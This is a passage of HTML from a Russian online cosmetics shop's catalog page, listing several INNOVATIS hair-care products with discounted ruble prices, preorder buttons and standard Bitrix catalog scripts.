            INNLUXSTSP100        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/c28/k1f3qx9ff9l02vdd9bx2qae763we04rn/230_220_1/orig-_1_11zon.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Stem Cells Spray 100ml - фото 55710"
                   alt="INNOVATIS Luxury Stem Cells Spray 100ml - интернет-магазин профессиональной косметики Spadream, изображение 55710"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-spray-100ml-/"
               class="product-card__name"
               title="INNOVATIS Luxury Stem Cells Spray 100ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Stem Cells Spray 100ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Спрей от выпадения </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                5 710            </span>
            <span
                    id="bx_3966226736_32000_price"
                    itemprop="price"
                    content="3997">
                3 997            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32000"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32000"
       style="display:none"
  >
    <div id="bx_3966226736_32000_basket_actions"></div>

              <a id="bx_3966226736_32000_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/773/oxwg34wegrksabs2my81smkr2nf8l18y/iw2546gfqfuyx2q66bzk89n4kuja2ry4.jpg');"
           title="INNOVATIS Luxury Stem Cells Spray 100ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32000 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32000','NAME':'INNOVATIS Luxury Stem Cells Spray 100ml','PICT':{'ID':'55857','SRC':'/upload/iblock/773/oxwg34wegrksabs2my81smkr2nf8l18y/iw2546gfqfuyx2q66bzk89n4kuja2ry4.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32000','BASIS_PRICE':{'PRICE_ID':'1','ID':'42622','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5710','VALUE_NOVAT':'5710','DISCOUNT_VALUE_VAT':'3997','DISCOUNT_VALUE_NOVAT':'3997','ROUND_VALUE_VAT':'3997','ROUND_VALUE_NOVAT':'3997','VALUE':'5710','UNROUND_DISCOUNT_VALUE':'3997','DISCOUNT_VALUE':'3997','DISCOUNT_DIFF':'1713','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 710 ','PRINT_VALUE_VAT':'5 710 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 997 ','PRINT_DISCOUNT_VALUE_VAT':'3 997 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 710 ','PRINT_DISCOUNT_VALUE':'3 997 ','PRINT_DISCOUNT_DIFF':'1 713 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32000','PICT_ID':'bx_3966226736_32000_secondpict','QUANTITY_ID':'bx_3966226736_32000_quantity','QUANTITY_UP_ID':'bx_3966226736_32000_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32000_quant_down','PRICE_ID':'bx_3966226736_32000_price','BUY_ID':'bx_3966226736_32000_buy_link','BASKET_PROP_DIV':'bx_3966226736_32000_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32000_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32000_not_avail','COMPARE_LINK_ID':'bx_3966226736_32000_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-lotion-5x15ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31999"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Stem Cells Lotion 5x15ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Лосьон от выпадения         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1806LUX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/055/sdljmbap534oc5zf2d9cly3bmkzvlv0o/230_220_1/imgmain_Photoroom.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Stem Cells Lotion 5x15ml - фото 55717"
                   alt="INNOVATIS Luxury Stem Cells Lotion 5x15ml - интернет-магазин профессиональной косметики Spadream, изображение 55717"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-lotion-5x15ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Stem Cells Lotion 5x15ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Stem Cells Lotion 5x15ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лосьон от выпадения </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 760            </span>
            <span
                    id="bx_3966226736_31999_price"
                    itemprop="price"
                    content="3332">
                3 332            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31999"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31999"
       style="display:none"
  >
    <div id="bx_3966226736_31999_basket_actions"></div>

              <a id="bx_3966226736_31999_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/c91/Loson-ot-vypadeniya-Luxury-Stem-Cells-Lotion-15x5-ml.png');"
           title="INNOVATIS Luxury Stem Cells Lotion 5x15ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31999 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31999','NAME':'INNOVATIS Luxury Stem Cells Lotion 5x15ml','PICT':{'ID':'39646','SRC':'/upload/iblock/c91/Loson-ot-vypadeniya-Luxury-Stem-Cells-Lotion-15x5-ml.png','WIDTH':'3697','HEIGHT':'3697'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31999','BASIS_PRICE':{'PRICE_ID':'1','ID':'42620','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4760','VALUE_NOVAT':'4760','DISCOUNT_VALUE_VAT':'3332','DISCOUNT_VALUE_NOVAT':'3332','ROUND_VALUE_VAT':'3332','ROUND_VALUE_NOVAT':'3332','VALUE':'4760','UNROUND_DISCOUNT_VALUE':'3332','DISCOUNT_VALUE':'3332','DISCOUNT_DIFF':'1428','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 760 ','PRINT_VALUE_VAT':'4 760 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 332 ','PRINT_DISCOUNT_VALUE_VAT':'3 332 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 760 ','PRINT_DISCOUNT_VALUE':'3 332 ','PRINT_DISCOUNT_DIFF':'1 428 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31999','PICT_ID':'bx_3966226736_31999_secondpict','QUANTITY_ID':'bx_3966226736_31999_quantity','QUANTITY_UP_ID':'bx_3966226736_31999_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31999_quant_down','PRICE_ID':'bx_3966226736_31999_price','BUY_ID':'bx_3966226736_31999_buy_link','BASKET_PROP_DIV':'bx_3966226736_31999_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31999_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31999_not_avail','COMPARE_LINK_ID':'bx_3966226736_31999_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-vol-up-serum-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31998"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Vol-Up Serum 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сыворотка для объема         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1804VOL        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/8d9/2afd7p9hnq0fewmt05edr1dresuud5qe/230_220_1/36ppky3j7xxxx52yhis03qh9dtiyd6c1.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Vol-Up Serum 200ml - фото 55843"
                   alt="INNOVATIS Luxury Vol-Up Serum 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55843"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-vol-up-serum-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Vol-Up Serum 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Vol-Up Serum 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сыворотка для объема </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 340            </span>
            <span
                    id="bx_3966226736_31998_price"
                    itemprop="price"
                    content="2338">
                2 338            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31998"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31998"
       style="display:none"
  >
    <div id="bx_3966226736_31998_basket_actions"></div>

              <a id="bx_3966226736_31998_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/85f/uml7zvfx6bci1tz3idbc1uqmm6a908qw/816gfic569aug6uvn9n7gvoyl4i5ykc9.jpg');"
           title="INNOVATIS Luxury Vol-Up Serum 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31998 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31998','NAME':'INNOVATIS Luxury Vol-Up Serum 200ml','PICT':{'ID':'55844','SRC':'/upload/iblock/85f/uml7zvfx6bci1tz3idbc1uqmm6a908qw/816gfic569aug6uvn9n7gvoyl4i5ykc9.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31998','BASIS_PRICE':{'PRICE_ID':'1','ID':'42618','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3340','VALUE_NOVAT':'3340','DISCOUNT_VALUE_VAT':'2338','DISCOUNT_VALUE_NOVAT':'2338','ROUND_VALUE_VAT':'2338','ROUND_VALUE_NOVAT':'2338','VALUE':'3340','UNROUND_DISCOUNT_VALUE':'2338','DISCOUNT_VALUE':'2338','DISCOUNT_DIFF':'1002','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 340 ','PRINT_VALUE_VAT':'3 340 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 338 ','PRINT_DISCOUNT_VALUE_VAT':'2 338 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 340 ','PRINT_DISCOUNT_VALUE':'2 338 ','PRINT_DISCOUNT_DIFF':'1 002 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31998','PICT_ID':'bx_3966226736_31998_secondpict','QUANTITY_ID':'bx_3966226736_31998_quantity','QUANTITY_UP_ID':'bx_3966226736_31998_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31998_quant_down','PRICE_ID':'bx_3966226736_31998_price','BUY_ID':'bx_3966226736_31998_buy_link','BASKET_PROP_DIV':'bx_3966226736_31998_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31998_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31998_not_avail','COMPARE_LINK_ID':'bx_3966226736_31998_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-vol-up-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31988"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Vol-Up Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь для объема         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1803VOL        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/730/i5yl0i9dfamevpb9z7132xzoht0s6d1y/230_220_1/jdwfv5ail5tcvdcjummk1z2pdhwxrhcs.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Vol-Up Shampoo 250ml - фото 55913"
                   alt="INNOVATIS Luxury Vol-Up Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55913"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-vol-up-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Vol-Up Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Vol-Up Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь для объема </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 940            </span>
            <span
                    id="bx_3966226736_31988_price"
                    itemprop="price"
                    content="2058">
                2 058            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31988"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31988"
       style="display:none"
  >
    <div id="bx_3966226736_31988_basket_actions"></div>

              <a id="bx_3966226736_31988_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f9e/6p1fqtdu84fete6fmo1f5z7kpl17mn18/4r1qj6o9md461cd05npy0gbm3ua0n5he.jpg');"
           title="INNOVATIS Luxury Vol-Up Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31988 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31988','NAME':'INNOVATIS Luxury Vol-Up Shampoo 250ml','PICT':{'ID':'55914','SRC':'/upload/iblock/f9e/6p1fqtdu84fete6fmo1f5z7kpl17mn18/4r1qj6o9md461cd05npy0gbm3ua0n5he.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31988','BASIS_PRICE':{'PRICE_ID':'1','ID':'42599','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2940','VALUE_NOVAT':'2940','DISCOUNT_VALUE_VAT':'2058','DISCOUNT_VALUE_NOVAT':'2058','ROUND_VALUE_VAT':'2058','ROUND_VALUE_NOVAT':'2058','VALUE':'2940','UNROUND_DISCOUNT_VALUE':'2058','DISCOUNT_VALUE':'2058','DISCOUNT_DIFF':'882','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 940 ','PRINT_VALUE_VAT':'2 940 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 058 ','PRINT_DISCOUNT_VALUE_VAT':'2 058 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 940 ','PRINT_DISCOUNT_VALUE':'2 058 ','PRINT_DISCOUNT_DIFF':'882 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31988','PICT_ID':'bx_3966226736_31988_secondpict','QUANTITY_ID':'bx_3966226736_31988_quantity','QUANTITY_UP_ID':'bx_3966226736_31988_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31988_quant_down','PRICE_ID':'bx_3966226736_31988_price','BUY_ID':'bx_3966226736_31988_buy_link','BASKET_PROP_DIV':'bx_3966226736_31988_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31988_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31988_not_avail','COMPARE_LINK_ID':'bx_3966226736_31988_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-ice-shine-spray-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31987"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Ice Shine Spray 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Тонирующий несмываемый спрей для волос для нейтрализации теплых оттенков и желтизны<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1908ICE        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/3c4/vqk6btgats3a3o2jekv95gqavm0zai9w/230_220_1/kjq70memeddxuds7n5xfo9aadfztju3s.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Ice Shine Spray 200ml - фото 55869"
                   alt="INNOVATIS Luxury Ice Shine Spray 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55869"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-ice-shine-spray-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Ice Shine Spray 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Ice Shine Spray 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Тонирующий несмываемый спрей для волос для нейтрализации теплых оттенков и желтизны<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 180            </span>
            <span
                    id="bx_3966226736_31987_price"
                    itemprop="price"
                    content="2226">
                2 226            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31987"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31987"
       style="display:none"
  >
    <div id="bx_3966226736_31987_basket_actions"></div>

              <a id="bx_3966226736_31987_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f0f/ttds316hdhrymeckptkjd3kk20u6q78h/vcbdmc6osgjdp850zbxef8ua11ev1814.jpg');"
           title="INNOVATIS Luxury Ice Shine Spray 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
